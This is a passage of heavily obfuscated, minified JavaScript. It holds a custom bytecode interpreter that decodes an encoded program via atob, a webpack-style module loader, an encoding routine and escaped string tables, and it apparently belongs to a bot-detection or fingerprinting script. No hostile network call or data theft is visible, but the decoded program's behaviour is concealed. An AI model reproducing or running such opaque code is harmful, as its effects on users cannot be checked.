AR.apply(this,[Oq,arguments]);};pd=function(D2,mq,NV){return AR.apply(this,[MY,arguments]);};Mx=function(fB,x2){return AR.apply(this,[fS,arguments]);};hz=function(){return U6.apply(this,[vH,arguments]);};RS=function(){return U6.apply(this,[dD,arguments]);};GH=function(){return U6.apply(this,[pY,arguments]);};hq=function(PI,m6,qB){return px.apply(this,[NR,arguments]);};YV(QS,[]);sf=BS();Kx=RR();B6.call(this,bd,[sx()]);kD=AS();B6.call(this,DV,[sx()]);IH();YV.call(this,l2,[sx()]);HR=qH();YV.call(this,Z2,[sx()]);P();B6.call(this,QS,[sx()]);P2=B6(IB,[['lv','XA','lXI','23llR333333','23lVR333333'],kx({})]);O6={g:P2[Dd],q:P2[D6],w:P2[RB]};;BR=class BR {constructor(){this[dB]=[];this[nx]=[];this[f2]=[];this[YY]=Dd;s2(V2,[this]);this[BY()[jV(D6)](kx(D6),Zd,D6)]=hq;}};return BR;}break;case dD:{var V6=qj[Oq];var w=qj[s6];return this[f2][gf(this[f2].length,D6)][V6]=w;}break;case Uj:{var gB=qj[Oq];var ZI=qj[s6];for(var F of [...this[f2]].reverse()){if(Qb(gB,F)){return ZI[WI](F,gB);}}throw xS()[WB(Dj)](ES,dY,sS);}break;case TD:{var GY=qj[Oq];if(tI(this[f2].length,Dd))this[f2]=Object.assign(this[f2],GY);}break;case NR:{var PI=qj[Oq];var m6=qj[s6];var qB=qj[dd];this[nx]=this[Pz](m6,qB);this[E]=this[sS](PI);this[nB]=new Td(this);this[LH](O6.g,Dd);try{while(Oj(this[dB][O6.g],this[nx].length)){var QY=this[BV]();this[QY](this);}}catch(Xb){}}break;case QS:{var DI=qj[Oq];DI[DI[Qx](gI)]=function(){this[f2].push(pH(this[Ef](),this[Ef]()));};}break;case S6:{var v=qj[Oq];v[v[Qx](Vf)]=function(){var mS=this[BV]();var bS=v[Hq]();if(this[Ef](mS)){this[LH](O6.g,bS);}};px(QS,[v]);}break;case vH:{var Az=qj[Oq];Az[Az[Qx](xz)]=function(){this[f2].push(tI(this[Ef](),this[Ef]()));};px(S6,[Az]);}break;case Hf:{var FS=qj[Oq];FS[FS[Qx](zb)]=function(){this[f2].push(Rq(this[Ef](),this[Ef]()));};px(vH,[FS]);}break;case MD:{var FI=qj[Oq];FI[FI[Qx](Ad)]=function(){var wb=this[BV]();var q=this[BV]();var Tx=this[Hq]();var Mz=CB.call(this[nB]);var ZR=this[E];this[f2].push(function(...Cq){var tH=FI[E];wb?FI[E]=ZR:FI[E]=FI[sS](this);var c6=gf(Cq.length,q);FI[YY]=OY(c6,D6);while(Oj(c6++,Dd)){Cq.push(undefined);}for(let Qq of Cq.reverse()){FI[f2].push(FI[sS](Qq));}Lf.call(FI[nB],Mz);var Yj=FI[dB][O6.g];FI[LH](O6.g,Tx);FI[f2].push(Cq.length);FI[vf]();var tz=FI[Ef]();while(AI(--c6,Dd)){FI[f2].pop();}FI[LH](O6.g,Yj);FI[E]=tH;return tz;});};px(Hf,[FI]);}break;}}function kY(){return zV.apply(this,[l2,arguments]);}function HD(){this["NB"]=(this["UR"]&0xffff)+0x6b64+(((this["UR"]>>>16)+0xe654&0xffff)<<16);this.D=xY;}function Vx(){return zV.apply(this,[Qd,arguments]);}var pd;function p6(){return x.apply(this,[nD,arguments]);}function FR(){this["NB"]^=this["NB"]>>>16;this.D=zf;}var Kx;function zj(){return kj.apply(this,[zB,arguments]);}function Qb(tb,Hj){return tb in Hj;}function f6(){return s2.apply(this,[V2,arguments]);}function zz(){var zR=new Object();zz=function(){return zR;};return zR;}function mV(){return VY()+JI("\x33\x65\x36\x37\x62\x30\x62")+3;}function s2(Yf,II){var fR=s2;switch(Yf){case Fz:{var GI=II[Oq];GI[dH]=function(){var GB=xS()[WB(RB)](bb,cR,kx(Dd));for(let nq=Dd;Oj(nq,ES);++nq){GB+=this[BV]().toString(RB).padStart(ES,zz()[cY(D6)].apply(null,[RB,OV]));}var Fx=parseInt(GB.slice(D6,wY),RB);var BB=GB.slice(wY);if(JD(Fx,Dd)){if(JD(BB.indexOf(zz()[cY(Dd)].call(null,pb,Ux)),Xd(D6))){return Dd;}else{Fx-=P2[bb];BB=OY(zz()[cY(D6)].apply(null,[RB,OV]),BB);}}else{Fx-=P2[pb];BB=OY(zz()[cY(Dd)].call(null,pb,Ux),BB);}var SB=Dd;var IV=D6;for(let XY of BB){SB+=mR(IV,parseInt(XY));IV/=RB;}return mR(SB,Math.pow(RB,Fx));};x(QS,[GI]);}break;case QS:{var FB=II[Oq];FB[Pz]=function(Lj,lS){var Tb=atob(Lj);var MV=Dd;var pq=[];var WR=Dd;for(var lz=Dd;Oj(lz,Tb.length);lz++){pq[WR]=Tb.charCodeAt(lz);MV=t2(MV,pq[WR++]);}x(IB,[this,XB(OY(MV,lS),WY)]);return pq;};s2(Fz,[FB]);}break;case Vb:{var Iz=II[Oq];Iz[BV]=function(){return this[nx][this[dB][O6.g]++];};s2(QS,[Iz]);}break;case n6:{var KB=II[Oq];KB[Ef]=function(Mj){return this[gR](Mj?this[f2][gf(this[f2][xS()[WB(bb)](Dj,AD,Uq)],D6)]:this[f2].pop());};s2(Vb,[KB]);}break;case sq:{var t=II[Oq];t[gR]=function(rq){return JD(typeof rq,zz()[cY(wq)].apply(null,[Dd,Vz]))?rq.H:rq;};s2(n6,[t]);}break;case vH:{var JY=II[Oq];JY[wq]=function(rS){return PD.call(this[nB],rS,this);};s2(sq,[JY]);}break;case Qd:{var HB=II[Oq];HB[YH]=function(FD,lY,Gj){if(JD(typeof FD,zz()[cY(wq)].apply(null,[Dd,Vz]))){Gj?this[f2].push(FD.H=lY):FD.H=lY;}else{Dq.call(this[nB],FD,lY);}};s2(vH,[HB]);}break;case V2:{var lf=II[Oq];lf[LH]=function(Ex,vb){this[dB][Ex]=vb;};lf[g2]=function(Ix){return this[dB][Ix];};s2(Qd,[lf]);}break;}}function T(){return d6.apply(this,[Mq,arguments]);}var Dq;function w2(NY,Zb){return NY!==Zb;}function JH(Fb){return sx()[Fb];}var Td;function P(){K6=[")UH","\v.\f\x07","L","J","","dF|7U*&z]4P\"LfB/;.m","\x00E_\vCH0!SR\f,]R\x40\\\nZ*\t","H","LKxB\x40y#\x07r]\x07e&[\x00V_Q"];}function MH(){this["bj"]=(this["bj"]&0xffff)*0x1b873593+(((this["bj"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.D=cd;}function jq(){return nI(qf(),718264);}function bH(){if(this["SV"]<JI(this["bD"]))this.D=xb;else this.D=H6;}function EY(){return x.apply(this,[Mq,arguments]);}function XV(){return x.apply(this,[qY,arguments]);}function Cj(){SH=[]['\x65\x6e\x74\x72\x69\x65\x73']();D6=1;BY()[jV(D6)]=IffZZADQpO;if(typeof window!==''+[][[]]){wR=window;}else if(typeof global!==[]+[][[]]){wR=global;}else{wR=this;}}var Tz;}();FG={};E8R-=f8;}break;case dP:{Jq=pKR();EP.call(this,nj,[cvR()]);E8R-=wT;M81=KL1();EP.call(this,IO,[cvR()]);t41=EP(Dj,[]);EP(Pj,[]);}break;case xF:{E8R=kz;lL.pop();}break;case Rx:{h2R[bq()[UC(lA)].apply(null,[tK,rt,z51,Xn])]=function(tlR){lL.push(gB1);var fNR=tlR&&tlR[lN()[zX(Yh)](cX,Pg1)]?function QlR(){lL.push(z6);var FFR;return FFR=tlR[gl()[Yr(VF)](Iz1,IC,YF,wm,nZ,Ih)],lL.pop(),FFR;}:function vTR(){return tlR;};h2R[QQ()[PJ(Gx)](cE,P3,jz1,tK)](fNR,k7(typeof t8()[Qn(nZ)],DM([],[][[]]))?t8()[Qn(Yh)].apply(null,[T8,jQ,nb]):t8()[Qn(VF)](X41,HT(HT(tK)),Dw),fNR);var SvR;return lL.pop(),SvR=fNR,SvR;};E8R=Fj;}break;case mL:{EP(VV,[GLR()]);E8R+=LZ;VT1=EP(Xg,[]);EP(pH,[]);EP(UD,[GLR()]);PI1=EP(zD,[]);}break;case kD:{h2R[QQ()[PJ(Gx)](HM,Us1,jz1,tK)]=function(cSR,jfR,vSR){lL.push(YF);if(HT(h2R[Fw(typeof Bh()[mX(VF)],'undefined')?Bh()[mX(tf)](sz1,qG,qs1):Bh()[mX(Yh)](zv1,tm,MZ)](cSR,jfR))){kd[gl()[Yr(bN)](l7,C9,jU,QP,pF,VF)][A7()[f9(JK)](Dc,cQ,Xn,H9)](cSR,jfR,fKR(VI,[gl()[Yr(AP)](v6,H9,Vp,HT(Gx),Bb,Jl),HT(HT([])),gl()[Yr(Hm)].apply(null,[r3,BU,pD1,Vm,cQ,AP]),vSR]));}lL.pop();};E8R=rs;h2R[Fw(typeof A7()[f9(r6)],DM([],[][[]]))?A7()[f9(tK)](BC,Bt,fs1,G8):A7()[f9(pq)].apply(null,[O41,HT(HT(Gx)),c6,Bb])]=function(OhR){return fKR.apply(this,[hV,arguments]);};}break;case kH:{E8R=xF;fjR=function(GPR){return fKR.apply(this,[Fv,arguments]);}([function(YWR,CSR){return fKR.apply(this,[pg,arguments]);},function(Kn1,d61,W91){'use strict';return c81.apply(this,[qv,arguments]);}]);}break;case zx:{kd[bq()[UC(bN)](Ih,Jl,rS,Pg1)][A7()[f9(Xn)](KH1,HT(HT([])),QG,fQ)]=function(SfR){lL.push(Mn);var vvR=Bh()[mX(bN)].call(null,Np,hQ,rF);var zsR=t8()[Qn(G8)].apply(null,[Vx,HO1,w7]);var nWR=kd[k7(typeof UK()[JX(Jl)],DM([],[][[]]))?UK()[JX(Yh)](fQ,LW,kw):UK()[JX(Ih)](pF,P41,g3)](SfR);for(var k2R,NfR,JPR=Gx,UhR=zsR;nWR[A7()[f9(r6)].apply(null,[wA,HM,Z7,HT(HT([]))])](OA(JPR,t3[bN]))||(UhR=Bh()[mX(tn)].apply(null,[qG,sO1,pp]),Af(JPR,tK));vvR+=UhR[Fw(typeof A7()[f9(VF)],DM([],[][[]]))?A7()[f9(tK)](sO1,fQ,Xb,vf):A7()[f9(r6)](wA,HT(HT(tK)),Z7,Zw)](Dn(Lm,TT1(k2R,wE(P1[Bh()[mX(JK)].apply(null,[W9,Zw,Hr])](),Jm(Af(JPR,tK),tf)))))){NfR=nWR[bq()[UC(G8)].apply(null,[HT(tK),YF,Rf,kJ])](JPR+=Up(AP,t3[AP]));if(Fj1(NfR,GO1)){throw new SLR(A7()[f9(tn)](sE,bQ,Gn,Cq));}k2R=OA(Os1(k2R,tf),NfR);}var tTR;return lL.pop(),tTR=vvR,tTR;};E8R+=cl;}break;case Hl:{mK1=dTR();lJ();whR();z41=lx1();HSR();lL=vFR();E8R-=fZ;S6=lsR();EP.call(this,Js,[cvR()]);}break;case Wl:{lL.pop();E8R-=Gf;}break;case sD:{Dj1=function(EdR,ATR,shR,F2R){return Fc.apply(this,[Uk,arguments]);};qQ=function(ldR,N8R,CfR){return Fc.apply(this,[gH,arguments]);};V9=function(){return Fc.apply(this,[Xd,arguments]);};w11=function(W2R,gdR){return Fc.apply(this,[q1,arguments]);};GC=function(){return Fc.apply(this,[C5,arguments]);};E8R=PX;lB1=function(){return Fc.apply(this,[Rz,arguments]);};}break;case RD:{qQ.ck=nt[Kc];Fc.call(this,Ws,[eS1_xor_4_memo_array_init()]);return '';}break;case Fj:{h2R[Bh()[mX(Yh)].apply(null,[zv1,Xj1,mE])]=function(VTR,xLR){return fKR.apply(this,[RO,arguments]);};h2R[lN()[zX(pq)](J51,O3)]=Bh()[mX(bN)](Np,HT(HT(tK)),DD1);E8R+=Uk;var JhR;return JhR=h2R(h2R[bq()[UC(Fp)](HT(Gx),hw,UH1,hb)]=tK),lL.pop(),JhR;}break;case Zd:{E8R+=Vf;for(var p2R=t3[tK];d7(p2R,hxR[lN()[zX(Gx)](Fl,Rr)]);p2R++){var psR=hxR[p2R];if(k7(psR,null)&&k7(psR,undefined)){for(var rfR in psR){if(kd[gl()[Yr(bN)](PM,YF,jU,cE,mq,VF)][A7()[f9(lA)](zZ,HT(HT({})),vf,HT({}))][Bh()[mX(QG)](D9,cE,Dh)].call(psR,rfR)){Q8R[rfR]=psR[rfR];}}}}}break;case YP:{var h2R=function(WNR){lL.push(GY);if(K2R[WNR]){var tjR;return tjR=K2R[WNR][UK()[JX(G8)](HT({}),lh,G8)],lL.pop(),tjR;}var YxR=K2R[WNR]=fKR(VI,[bq()[UC(r6)].apply(null,[tn,Pw,FU,sO1]),WNR,k7(typeof gl()[Yr(tK)],'undefined')?gl()[Yr(Gx)](WS,Gx,UA,kJ,sQ,tK):gl()[Yr(tK)](VQ,Gx,F0,H7,Yh,kp),HT([]),UK()[JX(G8)](C9,lh,G8),{}]);GPR[WNR].call(YxR[UK()[JX(G8)](wN,lh,G8)],YxR,YxR[k7(typeof UK()[JX(Fp)],DM('',[][[]]))?UK()[JX(G8)](nZ,lh,G8):UK()[JX(Ih)](HT(HT(Gx)),wJ,kJ)],h2R);YxR[Fw(typeof gl()[Yr(Gx)],'undefined')?gl()[Yr(tK)](cn,Bb,Z6,pw,bS,tB1):gl()[Yr(Gx)].apply(null,[WS,Xj1,UA,nb,nZ,tK])]=HT(HT({}));var zSR;return zSR=YxR[UK()[JX(G8)].call(null,HT(HT(tK)),lh,G8)],lL.pop(),zSR;};E8R-=B8;}break;case Xd:{st.qk=k41[W9];Fc.call(this,tD,[eS1_xor_3_memo_array_init()]);return '';}break;case AI:{E8R-=zT;return lL.pop(),CsR=OJ1[dt1],CsR;}break;case x1:{Dj1.Pk=S6[jA];E8R=kz;EP.call(this,Js,[eS1_xor_5_memo_array_init()]);return '';}break;case Jd:{var TlR=hxR[M4];E8R=kz;var xsR=Gx;for(var gvR=Gx;d7(gvR,TlR.length);++gvR){var QFR=Wq(TlR,gvR);if(d7(QFR,Rv)||Fj1(QFR,Lr))xsR=DM(xsR,tK);}return xsR;}break;case rs:{h2R[DW()[rT(Gx)](BU,tK,Oq,wO1,bp)]=function(ZWR,CTR){lL.push(Hg1);if(Dn(CTR,tK))ZWR=h2R(ZWR);if(Dn(CTR,P1[Fw(typeof Bh()[mX(G8)],DM([],[][[]]))?Bh()[mX(tf)](rJ,vf,Gw):Bh()[mX(JK)].apply(null,[W9,XJ,bT])]())){var UWR;return lL.pop(),UWR=ZWR,UWR;}if(Dn(CTR,Hm)&&Fw(typeof ZWR,Bh()[mX(pq)].apply(null,[Z7,zv1,hE]))&&ZWR&&ZWR[k7(typeof lN()[zX(G8)],DM([],[][[]]))?lN()[zX(Yh)].apply(null,[Dl,Pg1]):lN()[zX(AP)](bV1,gq)]){var UTR;return lL.pop(),UTR=ZWR,UTR;}var PPR=kd[gl()[Yr(bN)](CD1,zv1,jU,YF,bp,VF)][Bh()[mX(nZ)].apply(null,[nZ,tf,C0])](null);h2R[A7()[f9(pq)].apply(null,[Q9,HT(HT(Gx)),c6,HT(HT({}))])](PPR);kd[gl()[Yr(bN)](CD1,Ih,jU,H9,BU,VF)][A7()[f9(JK)](kM,n9,Xn,HT([]))](PPR,gl()[Yr(VF)](d41,Cf,YF,Z7,HT(Gx),Ih),fKR(VI,[gl()[Yr(AP)].call(null,WY,mq,Vp,HT(HT({})),Pm,Jl),HT(HT(VV)),Bh()[mX(G8)](JK,tm,Rl),ZWR]));if(Dn(CTR,P1[lN()[zX(G8)](qf,lm)]())&&GI1(typeof ZWR,lN()[zX(JK)](OF,HA)))for(var LfR in ZWR)h2R[QQ()[PJ(Gx)](hw,d41,jz1,tK)](PPR,LfR,function(T8R){return ZWR[T8R];}.bind(null,LfR));var G2R;return lL.pop(),G2R=PPR,G2R;};E8R=Rx;}break;case WH:{E8R=kz;var YfR=hxR[M4];var qvR=Gx;for(var hfR=Gx;d7(hfR,YfR.length);++hfR){var CPR=Wq(YfR,hfR);if(d7(CPR,Rv)||Fj1(CPR,Lr))qvR=DM(qvR,tK);}return qvR;}break;case qO:{E8R=kz;var BNR=hxR[M4];var mLR=Gx;for(var gxR=Gx;d7(gxR,BNR.length);++gxR){var rPR=Wq(BNR,gxR);if(d7(rPR,Rv)||Fj1(rPR,Lr))mLR=DM(mLR,tK);}return mLR;}break;case Gs:{E8R=kz;return lL.pop(),NSR=BC1[IQ1],NSR;}break;case VI:{var dhR={};var RPR=hxR;lL.push(WI1);for(var cWR=Gx;d7(cWR,RPR[lN()[zX(Gx)](TZ,Rr)]);cWR+=bN)dhR[RPR[cWR]]=RPR[DM(cWR,tK)];var LsR;return lL.pop(),LsR=dhR,LsR;}break;case Ir:{var K2R={};lL.push(MY);h2R[A7()[f9(G8)].apply(null,[kL,lA,cE,G8])]=GPR;E8R+=GZ;h2R[Bh()[mX(Fp)].call(null,pF,Qw,Dc)]=K2R;}break;case fV:{E8R-=xK;var qhR;return lL.pop(),qhR=Q8R,qhR;}break;case LI:{E8R+=tS;sD1.FO=Jq[Lm];EP.call(this,nj,[eS1_xor_1_memo_array_init()]);return '';}break;case Tg:{var VdR=hxR;lL.push(UO1);var VxR=VdR[Gx];E8R=kz;for(var fLR=tK;d7(fLR,VdR[lN()[zX(Gx)](ET,Rr)]);fLR+=bN){VxR[VdR[fLR]]=VdR[DM(fLR,tK)];}lL.pop();}break;case LD:{E8R+=Ov;Rp.Z=M81[xM];EP.call(this,IO,[eS1_xor_0_memo_array_init()]);return '';}break;case hV:{var OhR=hxR[M4];lL.push(wk1);E8R+=mT;if(k7(typeof kd[t8()[Qn(Fp)](B11,tK,hx)],A7()[f9(nZ)](Lp,HT(HT({})),Rr,HT({})))&&kd[k7(typeof t8()[Qn(VF)],'undefined')?t8()[Qn(Fp)].call(null,B11,VF,hx):t8()[Qn(VF)](f41,Zw,H7)][A7()[f9(QG)](IU,kJ,Bt,Yb)]){kd[k7(typeof gl()[Yr(tK)],DM(Bh()[mX(bN)](Np,QG,Qf),[][[]]))?gl()[Yr(bN)].apply(null,[C7,TN,jU,HT({}),HT({}),VF]):gl()[Yr(tK)](AV1,JK,sg1,HA,H7,gc)][A7()[f9(JK)](F7,lA,Xn,Lm)](OhR,kd[t8()[Qn(Fp)](B11,HT({}),hx)][A7()[f9(QG)].call(null,IU,hw,Bt,n9)],fKR(VI,[Bh()[mX(G8)](JK,Lm,LL),gl()[Yr(r6)](Fq,pq,vc,W9,Lb,VF)]));}kd[gl()[Yr(bN)](C7,H7,jU,nZ,HT(HT(tK)),VF)][Fw(typeof A7()[f9(JK)],'undefined')?A7()[f9(tK)](LJ,LC,rt,YF):A7()[f9(JK)].apply(null,[F7,YF,Xn,tn])](OhR,lN()[zX(Yh)](kF,Pg1),fKR(VI,[Bh()[mX(G8)].call(null,JK,HT(HT(tK)),LL),HT(HT(VV))]));lL.pop();}break;case Dv:{return lL.pop(),wWR=Rp1[CZ1],wWR;}break;case Vr:{SLR[A7()[f9(lA)].apply(null,[Vd,kw,vf,Cb])]=new (kd[QQ()[PJ(bN)](BU,wO1,Pm,r6)])();SLR[A7()[f9(lA)](Vd,HT(HT({})),vf,Cq)][Fw(typeof A7()[f9(tK)],DM([],[][[]]))?A7()[f9(tK)].apply(null,[Kb,r6,c9,th]):A7()[f9(HO1)].call(null,d0,HT(HT(Gx)),rm,Fp)]=lN()[zX(Xn)](KG,Pm);E8R=zx;}break;case RO:{E8R+=rs;var VTR=hxR[M4];var xLR=hxR[VV];var DKR;lL.push(Kc);return DKR=kd[gl()[Yr(bN)](CR1,hQ,jU,AP,nb,VF)][A7()[f9(lA)](L51,hQ,vf,VF)][k7(typeof Bh()[mX(Yh)],'undefined')?Bh()[mX(QG)](D9,Lm,T0):Bh()[mX(tf)].call(null,AV1,HT(HT(tK)),O11)].call(VTR,xLR),lL.pop(),DKR;}break;case Fv:{E8R+=NL;var GPR=hxR[M4];}break;case gH:{var hjR=hxR[M4];E8R+=YI;var sFR=hxR[VV];lL.push(hM);if(Fw(hjR,null)||Fw(hjR,undefined)){throw new (kd[bq()[UC(Yh)](Hm,pQ,gf,HT(HT(tK)))])(UK()[JX(JK)].call(null,zv1,Fr,dJ));}var Q8R=kd[gl()[Yr(bN)].apply(null,[PM,Pg1,jU,SS,H7,VF])](hjR);}break;case V5:{var GsR=hxR[M4];lL.push(In);this[Bh()[mX(HO1)].apply(null,[Pw,Cq,MZ])]=GsR;E8R=kz;lL.pop();}break;case XO:{E8R+=U8;var SLR=function(GsR){return fKR.apply(this,[V5,arguments]);};lL.push(qJ);if(Fw(typeof kd[A7()[f9(Xn)](KH1,HT(HT(tK)),QG,pw)],k7(typeof gl()[Yr(r6)],DM([],[][[]]))?gl()[Yr(Ih)].call(null,tV1,LC,qx,c6,Ih,tf):gl()[Yr(tK)](A3,HD1,qs1,pm,HT(HT(Gx)),Zb))){var OTR;return lL.pop(),OTR=HT([]),OTR;}}break;case pg:{var YWR=hxR[M4];E8R=kz;var CSR=hxR[VV];lL.push(LB1);if(k7(typeof kd[gl()[Yr(bN)](F0,Yh,jU,HT([]),G8,VF)][k7(typeof lN()[zX(tf)],DM('',[][[]]))?lN()[zX(nZ)].call(null,FO1,Bt):lN()[zX(AP)](Ng1,tR1)],gl()[Yr(Ih)].call(null,z0,cE,qx,HT([]),rm,tf))){kd[k7(typeof gl()[Yr(AP)],DM(Bh()[mX(bN)](Np,HT({}),l51),[][[]]))?gl()[Yr(bN)].call(null,F0,rm,jU,W9,tm,VF):gl()[Yr(tK)].apply(null,[K6,sQ,b7,kJ,HT(Gx),z51])][A7()[f9(JK)](P41,JK,Xn,hx)](kd[gl()[Yr(bN)](F0,Pw,jU,cE,JK,VF)],lN()[zX(nZ)].apply(null,[FO1,Bt]),fKR(VI,[Bh()[mX(G8)].apply(null,[JK,TN,wr]),function(hjR,sFR){return fKR.apply(this,[gH,arguments]);},lN()[zX(QG)](Sx,XJ),HT(HT({})),Bh()[mX(Xn)].call(null,l7,Z7,P7),HT(HT([]))]));}(function(){return fKR.apply(this,[XO,arguments]);}());lL.pop();}break;case Lg:{var Rp1=hxR[M4];E8R-=NX;var CZ1=hxR[VV];var T61=hxR[mv];lL.push(pC);kd[Fw(typeof gl()[Yr(Jl)],'undefined')?gl()[Yr(tK)].call(null,zE,vf,Bb,HT(HT(Gx)),zv1,Uc):gl()[Yr(bN)](sY,XJ,jU,QP,Gx,VF)][A7()[f9(JK)].apply(null,[Zp,wN,Xn,Ih])](Rp1,CZ1,fKR(VI,[Bh()[mX(G8)](JK,HT(HT([])),bF),T61,gl()[Yr(AP)](nM,bQ,Vp,HT([]),wN,Jl),HT(Gx),Bh()[mX(Xn)](l7,O3,Cn),HT(Gx),lN()[zX(QG)].apply(null,[KK,XJ]),HT(Gx)]));var wWR;}break;case Cj:{var dZ1=hxR[M4];lL.push(TJ);var ksR=fKR(VI,[DW()[rT(VF)].apply(null,[pF,VF,VG,UB1,HT(HT({}))]),dZ1[t3[bN]]]);bx(tK,dZ1)&&(ksR[A7()[f9(nb)].call(null,KI,Pm,Jl,hw)]=dZ1[tK]),bx(bN,dZ1)&&(ksR[k7(typeof UK()[JX(Jl)],'undefined')?UK()[JX(D9)].apply(null,[HT(HT(Gx)),nX,bS]):UK()[JX(Ih)](Lm,nR1,VM)]=dZ1[bN],ksR[DW()[rT(Ih)](bS,tf,ID1,sH1,HT(tK))]=dZ1[AP]),this[lN()[zX(YF)](HX,T7)][UK()[JX(bN)].call(null,bN,EN,vf)](ksR);lL.pop();E8R-=hR;}break;case Fk:{var It1=hxR[M4];E8R=kz;lL.push(TE);var AsR=It1[QQ()[PJ(G8)](jA,Ap,pF,Jl)]||{};AsR[Bh()[mX(sQ)].call(null,Cq,C9,GW)]=QQ()[PJ(Fp)](bp,BD1,l9,VF),delete AsR[A7()[f9(37)].call(null,977,33,147,79)],It1[QQ()[PJ(G8)].apply(null,[mq,Ap,pF,Jl])]=AsR;lL.pop();}break;case j1:{var BC1=hxR[M4];var IQ1=hxR[VV];var Wr1=hxR[mv];lL.push(DC);kd[gl()[Yr(bN)].call(null,GA,pw,jU,qG,HA,VF)][A7()[f9(JK)](d51,HT(HT(Gx)),Xn,Qw)](BC1,IQ1,fKR(VI,[Fw(typeof Bh()[mX(hw)],'undefined')?Bh()[mX(tf)](n7,Xn,B41):Bh()[mX(G8)](JK,HT([]),IF),Wr1,gl()[Yr(AP)].apply(null,[SB1,HD1,Vp,nb,HT(HT({})),Jl]),HT(Gx),Bh()[mX(Xn)].call(null,l7,HT(HT(tK)),KN),HT(t3[bN]),lN()[zX(QG)](Al,XJ),HT(Gx)]));E8R=Gs;var NSR;}break;case Ns:{var TE1=hxR[M4];lL.push(mZ);var RSR=fKR(VI,[DW()[rT(VF)](tf,VF,s3,UB1,tf),TE1[Gx]]);E8R-=k5;bx(tK,TE1)&&(RSR[Fw(typeof A7()[f9(nf)],'undefined')?A7()[f9(tK)](rg1,HT({}),NO1,W9):A7()[f9(nb)](Sx,Pm,Jl,MQ)]=TE1[tK]),bx(bN,TE1)&&(RSR[UK()[JX(D9)].call(null,xM,Zq,bS)]=TE1[bN],RSR[DW()[rT(Ih)](AP,tf,zH1,sH1,z6)]=TE1[AP]),this[lN()[zX(YF)](K51,T7)][UK()[JX(bN)](HT([]),Rn,vf)](RSR);lL.pop();}break;case Oz:{var f01=hxR[M4];E8R=kz;lL.push(Lw);var C2R=f01[QQ()[PJ(G8)].apply(null,[Bc,PQ,pF,Jl])]||{};C2R[Bh()[mX(sQ)].call(null,Cq,H9,XX)]=QQ()[PJ(Fp)](fQ,DE,l9,VF),delete C2R[A7()[f9(37)].apply(null,[654,HT(0),147,60])],f01[QQ()[PJ(G8)](pq,PQ,pF,Jl)]=C2R;lL.pop();}break;case WI:{var OJ1=hxR[M4];var dt1=hxR[VV];E8R+=p8;var S71=hxR[mv];lL.push(g0);kd[gl()[Yr(bN)].apply(null,[BE,Bb,jU,qx,Fp,VF])][A7()[f9(JK)](ls1,Fp,Xn,Pw)](OJ1,dt1,fKR(VI,[Bh()[mX(G8)](JK,pw,fh),S71,gl()[Yr(AP)].call(null,AE,sQ,Vp,sQ,g3,Jl),HT(Gx),Bh()[mX(Xn)](l7,HT(tK),vl),HT(Gx),lN()[zX(QG)].apply(null,[FF,XJ]),HT(Gx)]));var CsR;}break;case H1:{E8R-=m8;var jm1=hxR[M4];lL.push(H0);var PhR=fKR(VI,[DW()[rT(VF)](xM,VF,nl,UB1,dJ),jm1[Gx]]);bx(tK,jm1)&&(PhR[A7()[f9(nb)](MF,IC,Jl,c6)]=jm1[tK]),bx(bN,jm1)&&(PhR[UK()[JX(D9)](Ih,kX,bS)]=jm1[bN],PhR[DW()[rT(Ih)].call(null,Pw,tf,OK,sH1,th)]=jm1[AP]),this[lN()[zX(YF)].apply(null,[L8,T7])][UK()[JX(bN)](W9,TT,vf)](PhR);lL.pop();}break;case VD:{var fZ1=hxR[M4];lL.push(Gm);E8R-=m2;var pjR=fZ1[k7(typeof QQ()[PJ(hx)],'undefined')?QQ()[PJ(G8)](Rr,G6,pF,Jl):QQ()[PJ(lA)](JK,B41,gD1,gj1)]||{};pjR[Bh()[mX(sQ)](Cq,kJ,ES)]=Fw(typeof QQ()[PJ(qG)],'undefined')?QQ()[PJ(lA)](hx,jt,qt,l6):QQ()[PJ(Fp)](BU,fw,l9,VF),delete pjR[A7()[f9(37)].apply(null,[1157,HT([]),147,38])],fZ1[k7(typeof QQ()[PJ(mq)],'undefined')?QQ()[PJ(G8)](n9,G6,pF,Jl):QQ()[PJ(lA)](Fp,vI1,RI1,rV1)]=pjR;lL.pop();}break;case ZI:{var OVR=hxR[M4];var SDR=hxR[VV];var wDR=hxR[mv];E8R=Pd;lL.push(Mc);}break;case Ak:{E8R=kz;var RA1=hxR[M4];lL.push(HY);var g8R=fKR(VI,[k7(typeof DW()[rT(nb)],DM([],[][[]]))?DW()[rT(VF)](tn,VF,XD1,UB1,vf):DW()[rT(Bb)](Xn,M0,E11,LQ,jc),RA1[t3[bN]]]);bx(tK,RA1)&&(g8R[A7()[f9(nb)](gN,IC,Jl,HT(tK))]=RA1[tK]),bx(t3[Bb],RA1)&&(g8R[UK()[JX(D9)](W9,nC,bS)]=RA1[bN],g8R[DW()[rT(Ih)](O3,tf,G7,sH1,Bb)]=RA1[AP]),this[lN()[zX(YF)](JM,T7)][Fw(typeof UK()[JX(dw)],'undefined')?UK()[JX(Ih)].call(null,HT(tK),lp,Qj1):UK()[JX(bN)](HT(Gx),ZP,vf)](g8R);lL.pop();}break;}}while(E8R!=kz);};var GI1=function(RvR,ZfR){return RvR!=ZfR;};var FdR=function(){return ["C=\x00\n\n*2\n\n",",$V*/%-1L>GS,\\.-\x00&;#B!/(\'V\'X\f$6gcWSC]1G","1\t(",",_U\"\ng<-:\b-","#","70a\f$H+X\f$6gCW","\"% [6\b$,+Fj\x07\nK","O\t&\n2).","Hme",",&3_9+0,","/\t\x00\v\x3f","\n17\r)\"\n5","\b","C\v{F","\x07&CI\\6",";s",">.\f<","9\"\v\"&(J&\f9",";\x40,=zW]87=&\x00^PGH\vL\v-KK,U;",")6","\v/  ^","-\b9","<+%]","\"1\v&x\x00\n5,+NZ\x07\x3f::>CVK#A6\x004","%-$\n1","\f=="," 5--C]\x07","J\x07"," -!H0\v","\n(<","16\r+\b7%","$0U&","\x40\"\r(\'%\r&F","\v\r","\f","J\x07","[<","\\</","z;=I\t,>","\r*","\b5,W92-\f,Y\\\x07","\tK&%9<*","\' 7I","$>kM\x07\x07L\'=","9*S7.:/","3\n\b5(","ZO!","GM|w>\\-(!,\nj^B\\7-\x00O\fu^>\"\x075 *TX~E(13%L L=~FL%7;MY|=<J,|:\t(EU]K ,P=;#\v/a11(=1\nj^\x40Hr%Z\b+\b18L5`>H7\r.&cl\f\x00M&7LRE<(2\x00a<W,zn7J)EW\x00[17SRE55\x00\bgo1G~+%%!\v&IA&\f(QM\v1:8F{=<J,